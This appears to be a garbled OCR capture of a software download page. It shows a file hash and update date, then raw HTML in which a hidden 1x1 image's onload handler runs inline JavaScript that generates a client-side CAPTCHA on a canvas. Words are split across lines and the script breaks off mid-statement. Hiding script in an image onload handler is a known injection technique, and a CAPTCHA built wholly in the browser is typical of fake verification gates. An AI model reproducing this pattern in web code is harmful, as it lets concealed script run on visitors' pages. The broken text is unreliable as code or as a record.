
x64]
File Hash:
[Full]
b07b36b7aa30dfd6e1d563cfa0fa4532 — Last
GitHub
update: 2026-07-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4